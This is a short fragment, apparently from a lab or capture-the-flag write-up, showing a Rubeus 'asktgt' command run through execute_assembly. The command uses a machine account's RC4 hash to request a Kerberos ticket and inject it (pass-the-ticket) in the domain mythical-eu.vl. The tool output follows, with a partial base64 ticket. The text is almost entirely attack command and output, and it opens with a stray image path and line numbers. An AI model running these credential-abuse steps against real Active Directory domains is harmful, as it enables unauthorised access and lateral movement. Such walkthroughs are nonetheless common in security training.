 execute_assembly -Assembly Rubeus.exe -Arguments asktgt /user:mythical-us$ /domain:mythical-eu.vl /rc4:d96d7d0a04d48ee91ab49a97c012fefd /nowrap /ptt
8
9 v2.2.0
10
11 [*] Action: Ask TGT
12
13 [*] Using rc4 hmac hash: d96d7d0a04d48ee91ab49a97c012fefd
14 [*] Building AS-REQ (w/ preauth) for: 'mythical-eu.vl\mythical-us$'
15 [*] Using domain controller: 10.10.161.167:88
16 [+] TGT request successful!
17 [*] base64(ticket.kirbi):
18
19 doIFrjCCBaqgAwIBBaEDAgEWooIEuTCCBLVhggSxMIIEraADAgEFoRAbDk1ZVEhJQ0FMLUVVLlZMoiMwIaADAgECoRowGBsGa3JidGd0
/TGc25KFXkEDTt75hJR2fb6L2VtWKk6afD9EfEe9IcHl1diXL4AM94WXflBB2GI1kkoYnKR0VKQmNXzm5OF6KtUpBRs0lnLW+Hza
+ucXqaU783EFPyh38QOWl0E7EtBbSPn8LRVU3clGN0aV8wSNEavNq1VCP2iwbF93MBV6rIwOW83KBR+edS8+UEIuWhWYfn3QipFt
+Af2IFALUAWa8NyRBsICF8Vnr1TnDddWw1CF8IiZv8sFwRIbJ2vi0hG1YiaUdV6/Shdf7jDkkDkrqgj5IiLOOaCqSn9Zll1twDpj
++BdznWkRYZZ9dzGdttyo0qHbRLUv2xysNODgT8AE2NULDn2cBUU4kvrAp7hKHc2MVrdtDm+xmiJtLM7JBayjC/fKc0GoXbdi3Ih
/9O4rPRyjx7DbgF8wmLeezweQ/YzDrpGqSv9YEVJdLe/0XdigvF3QFpXqmrPZjFKDWZninczkrHKqQD8UOInnf+THXqweD3m9Xvg
/F5tI6xoz8ra5AAvNfuUbvNWSSnrY8WZwlhxHyubIpiDnUNOVAfLrMJ+/wmQfltb7m8DSlixE6xmVdtTXBeNaFfKO0utnMwIInb
+aWInGYN5S1B6i8XMJLBbJRjulRUc6iA2fSu15OGdt7t2pqwHHaP5MZIyBFETf0knq8VlM82K3V1VmE83vVntWdliu76cMkhrmSD
+gA7yPQR5eEwaRuuSrRyqBgUgyie/K4Ve+XdiRz8gMy9CS9wZUEU7satSug6uVu0lP465XpCX255cOf/WgMg57+1vreWnyAUcctK